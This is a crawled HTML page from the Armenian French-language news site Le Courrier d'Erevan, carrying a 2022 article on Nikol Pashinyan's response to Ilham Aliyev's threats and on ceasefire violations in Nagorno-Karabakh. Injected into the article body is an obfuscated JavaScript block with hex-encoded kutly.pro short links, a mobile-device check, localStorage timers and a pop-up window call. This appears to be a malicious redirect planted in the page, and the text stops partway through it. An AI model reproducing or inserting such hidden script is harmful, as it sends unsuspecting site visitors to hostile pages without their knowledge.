

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.courrier.am/fr/actualite/nikol-pachinian-commente-les-declarations-dilham-aliyev
body_size: 44048
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">

  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="canonical" href="/fr/actualite/nikol-pachinian-commente-les-declarations-dilham-aliyev" />
<link rel="shortlink" href="/fr/node/4952" />
<meta name="title" content="Nikol Pachinian commente les déclarations d&#039;Ilham Aliyev" />
<meta name="description" content="Le Premier ministre arménien a sévèrement critiqué le récent discours du président azerbaïdjanais à Chouchi, dans lequel il a proféré une série de menaces contre l&#039;Arménie.

&amp;nbsp;


	Les violations de la déclaration trilatérale par l&#039;Azerbaïdjan sont systématiques.
	En décemb" />
<link rel="image_src" href="https://www.courrier.am/sites/default/files/314733631-563294565800806-9188575491759529326-n.jpg" />
<link rel="og:image" href="https://www.courrier.am/sites/default/files/314733631-563294565800806-9188575491759529326-n.jpg" />
<link rel="shortcut icon" href="https://www.courrier.am/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Nikol Pachinian commente les déclarations d&#039;Ilham Aliyev | Le Courrier d&#039;Erevan</title>
    <link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css__LeQxW73LSYscb1O__H6f-j_jdAzhZBaesGL19KEB6U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css_3E-h5oVDc2Tuo2tLsri9P6mSIFDSFDYCKpF_wPtSSbI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css_f3b88MK2Wj8A5KYrYHJk-2iYrMY_kCgiP7y2SUs-Gok.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/all/modules/popup/popup.css?t8bu9c" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css_AH3VpRozWhDGVcAMm8uoKwnSjMdFP9c7D8Okwfzqdhw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c" media="screen, projection" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css_RVI95kbvU3ZEyQZTWpnpQ3FT6vVhhIo_ngc_c93FjNs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css" media="all" />
    <script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_ZL97T_JH1uhKPCx39E5fj2HOpH-nInUXhaaJ0SXYqjQ.js"></script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_gHk2gWJ_Qw_jU2qRiUmSl7d8oly1Cx7lQFrqcp3RXcI.js"></script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_M9Nslj0YNnwdvIow90C4P1i9lM4wKtaZ6RPPxWI-oRc.js"></script>
<script type="text/javascript" src="https://www.courrier.am/sites/all/modules/popup/popup.js?t8bu9c"></script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_nReOPsbqSSU4CdZ-dYlw0yu3ETIrtKMuKxHPriC_jHE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function ($) {$(document).ready(function () {
    Drupal.behaviors.newsletter.subscribeForm();
  });})(jQuery);
//--><!]]>
</script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_PS-ZpZUSD7tM2QnGfG5FH1TeH6x13H2kMRlK5tTlN8A.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_ZwtHh_UtMhEyIZ7P23uU_tO_tZHXgPG1rk11b_m8s9Y.js"></script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_gl6tDUErIBToUDYdQOabh7uwksXBqucO8UAnWl61utA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"material_base","theme_token":"15Qk-ctWHf2OihgZauK_fG3KnAHyWwFfMkXoy8OC3vE","jquery_version":"1.12","jquery_version_token":"Qc2AsK2G1VxYUXmd-7TEEowGHY2SnkmnX1v07ikHtd8","js":{"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.js":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.filter.js":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_TQcuMLzREUO6_iixBGkw9pyfDyhA6JU6H5lNRlHktwY.js":1,"sites\/all\/modules\/popup\/popup.js":1,"misc\/collapse.js":1,"misc\/form.js":1,"sites\/all\/modules\/newsletter\/js\/newsletter.js":1,"1":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"2":1,"misc\/progress.js":1,"sites\/all\/themes\/material_base\/js\/misc.js":1,"sites\/all\/themes\/material_base\/js\/jquery.ripple.js":1,"sites\/all\/themes\/material_base\/js\/jquery.mobile-events.min.js":1,"sites\/all\/themes\/material_base\/js\/animation.js":1,"sites\/all\/themes\/material_base\/js\/prism.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.filter.css":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.css":1,"sites\/all\/modules\/popup\/popup.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/modules\/popup\/styles\/white\/popup-element.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/material_base\/css\/styles.css":1,"sites\/all\/themes\/material_base\/css\/all.css":1}},"jquery_ui_multiselect_widget":{"module_path":"sites\/all\/modules\/jquery_ui_multiselect_widget","multiple":1,"filter":0,"subselector":"","selectedlist":"4","autoOpen":0,"header":1,"height":"175","classes":"","filter_auto_reset":0,"filter_width":"100","jquery_ui_multiselect_widget_path_match_exclude":"admin\/*"},"popup":{"effects":{"show":{"default":"this.body.show();","fade":"\n        if (this.opacity){\n          this.body.fadeTo(\u0027medium\u0027,this.opacity);\n        }else{\n          this.body.fadeIn(\u0027medium\u0027);\n        }","slide-down":"this.body.slideDown(\u0027medium\u0027)","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027show\u0027,\n            opacity:(this.opacity ? this.opacity : \u0027show\u0027)\n          }, \u0027medium\u0027\n        );"},"hide":{"default":"this.body.hide();","fade":"this.body.fadeOut(\u0027medium\u0027);","slide-down":"this.body.slideUp(\u0027medium\u0027);","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027hide\u0027,\n            opacity:\u0027hide\u0027\n          }, \u0027medium\u0027\n        );"}},"linger":250,"delay":0},"exposed":[],"lang":"und","responsive_menus":[{"selectors":"div#block-menu-menu-arm-nie-francophone","container":"body","trigger_txt":"","close_txt":"X","close_size":"18px","position":"right","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"urlIsAjaxTrusted":{"\/fr\/actualite\/nikol-pachinian-commente-les-declarations-dilham-aliyev":true,"\/fr\/system\/ajax":true},"ajax":{"edit-newsletter-submit":{"callback":"newsletter_subscribe_form_submit","wrapper":"newsletter-error","effect":"fade","progress":{"type":"throbber","message":null},"event":"click","url":"\/fr\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"S\u0027abonner"}}}});
//--><!]]>
</script>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-47027934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'UA-47027934-1');
    </script>


  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-4952 node-type-actualite i18n-fr" >
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        
<div id="page">

  <div id="drawer"></div>
  <div id="drawer-left"></div>
  <div id="drawer-right"></div>
  <div id="drawer-bottom"></div>

  <div id="site-top">
    <header id="header" role="banner">
      <div class="container">
                <div id="logo">
          <a href="/fr" title="Accueil" rel="home"> <img src="https://www.courrier.am/sites/default/files/20231209_logo_cde.jpg" alt="Accueil" /> </a>

        </div>
        <div id="header-content">
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <div id="popup-element-0" class="popup-element popup-element-noscript popup-style-white activate-click effect-default expand-bottom-left origin-bottom-right">
  <a  class="popup-element-title"><span><i class="fas fa-search"></i></span></a>  <div class="popup-element-body expand-bottom-left opacity origin-bottom-right width-250">
    <table class="popup-layout">
    <tr class="top"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
    <tr class="center">
      <td class="left"></td>
      <td class="center">
        <div class="inner">
          <a class="popup-close popup-close-button"><span>[X]</span></a>          <form action="/fr/actualite/nikol-pachinian-commente-les-declarations-dilham-aliyev" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item"><input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" /></div><div class=" form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-rGjKW8ZrLR3Bta8CSeMccY4WZJ3YnbRjEeUnh4i7gvQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>         </div>
      </td>
      <td class="right"></td>
    </tr>
    <tr class="bottom"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
  </table>

</div>


</div>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="fr first active"><a href="/fr/actualite/nikol-pachinian-commente-les-declarations-dilham-aliyev" class="language-link active" xml:lang="fr">Fr <img class="language-icon" src="https://www.courrier.am/sites/all/modules/languageicons/flags/fr.png" width="20" height="16" alt="Fr" title="Fr" /></a></li>
<li class="hy last"><a href="/hy/node/4952" class="language-link" xml:lang="hy">Arm <img class="language-icon" src="https://www.courrier.am/sites/all/modules/languageicons/flags/hy.png" width="20" height="16" alt="Arm" title="Arm" /></a></li>
</ul>  </div>
</div>
  </div>
        </div>
      </div>
    </header>

    <div id="navbar">
        <div class="region region-navbar">
    <div id="block-menu-menu-arm-nie-francophone" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf" id="item-actualite"><a href="/fr/actualite">Actualités</a></li>
<li class="leaf" id="item-societe"><a href="/fr/societe">Société</a></li>
<li class="leaf"><a href="/fr/economie">Économie</a></li>
<li class="leaf" id="item-art"><a href="/fr/arts-et-culture">Arts et culture</a></li>
<li class="leaf" id="item-francophone"><a href="/fr/francophonie">Arménie francophone</a></li>
<li class="leaf"><a href="/fr/opinions">Opinions</a></li>
<li class="leaf" id="item-region"><a href="/fr/region">Région</a></li>
<li class="last leaf"><a href="/fr/diasporas">Diasporas</a></li>
</ul>  </div>
</div>
  </div>
    </div>
  </div>
    <div id="contentmain">
    <div id="content">
      
      <div id="main" class="container">

                <div >
          <div id="main-content" >
            <div class="card-holder">
                            
                            <h1 class="title" id="page-title">Nikol Pachinian commente les déclarations d&#039;Ilham Aliyev</h1>                            <div class="tabs"></div>                              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
<div  role="article" class="node node-actualite view-mode-full">
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-content-type field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-new-content-type view-id-new_content_type view-display-id-block view-dom-id-f86f4a90d96b029936c666921e185e84">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">        <span class="field-content">Actualité</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span  class="date-display-single">11.11.2022</span></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://www.courrier.am/sites/default/files/styles/1700x700/public/314733631-563294565800806-9188575491759529326-n.jpg?itok=fISF49MA" width="1070" height="713" alt="" /></div></div></div>      </div>
      <div class="col-sm-4 ">
        <div class="field field-name-derni-re-publication field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-derni-re-publication-block" class="block block-views">

    
  <div class="content">
    <div class="view view-derni-re-publication view-id-derni_re_publication view-display-id-block view-dom-id-f8ff4cc02d6992112488aa797bd7cae3">
            <div class="view-header">
      <a href="/dernieres-publications">Dernières publications</a>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/une-dizaine-d-armeniens-restes-en-artsakh-sont-transferes-en-armenie">Une dizaine d&#039;Arméniens restés en Artsakh sont transférés en Arménie</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/du-nouveau-dans-le-ciel-armenien-un-aeroport-international-dans-le-syunik">Du nouveau dans le ciel arménien : un aéroport international dans le Syunik</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/des-changements-sont-ils-a-prevoir-dans-les-transports-regionaux-">Des changements sont-ils à prévoir dans les transports régionaux ?</a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/le-premier-ministre-armenien-nikol-pashinyan-a-recu-le-prix-zayed-2026-pour-la-fraternite-humaine-">Le Premier ministre arménien Nikol Pashinyan a reçu le prix « Zayed » 2026 pour la fraternité humaine.</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-plus-grande-usine-de-confiserie-de-la-region-est-en-cours-de-construction-en-armenie">La plus grande usine de confiserie de la région est en cours de construction en Arménie</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="rtejustify"><strong>Le Premier ministre arménien a sévèrement critiqué le récent discours du président azerbaïdjanais à Chouchi, dans lequel il a proféré une série de menaces contre l'Arménie.</strong></p>
<p> </p>
<ul>
<li>Les violations de la déclaration trilatérale par l'Azerbaïdjan sont systématiques.</li>
<li>En décembre 2020, l'Azerbaïdjan a occupé Khtsaberd et Hin Tagher et les territoires environnants dans le Haut-Karabakh, contrairement à la déclaration trilatérale du 9 novembre 2020.</li>
<li>En mars 2022, l'armée azerbaïdjanaise a envahi la zone de responsabilité des casques bleus russes.</li>
<li>L'Azerbaïdjan viole périodiquement le cessez-le-feu en affirmant que le Haut-Karabakh n'existe pas. Cette déclaration constitue en soi une violation de la déclaration trilatérale.</li>
<li>L'Azerbaïdjan n'a jusqu'à présent pris aucune mesure visible par la communauté internationale pour établir un dialogue avec les représentants des Arméniens de l'Artsakh. Au contraire, M. Aliyev affirme qu'ils sont des citoyens de l'Azerbaïdjan et que leurs droits et leur sécurité sont assurés.</li>
<li>Il suffit de regarder les étapes et les conditions du retour en toute sécurité des résidents de Hadrut et d'autres colonies du Haut-Karabakh qui ont été déplacés par la guerre de 2020.</li>
<li>Le développement du discours sur le retrait des casques bleus sans garanties internationales claires pour assurer les droits et la sécurité de la population du Haut-Karabakh est non seulement une violation des accords trilatéraux, mais aussi une préparation au génocide des Arméniens du Haut-Karabakh.</li>
<li>Déploiement de forces de maintien de la paix au Karabakh pour une durée indéterminée jusqu'à ce que toutes les questions relatives aux droits et à la sécurité des Arméniens du Karabakh soient résolues.</li>
</ul>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x48\x6c\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x43\x58\x65\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x51\x43\x71\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x7a\x73\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x5a\x72\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6b\x78\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x75\x50\x63\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x61\x41\x73\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6b\x47\x53\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x65\x47\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 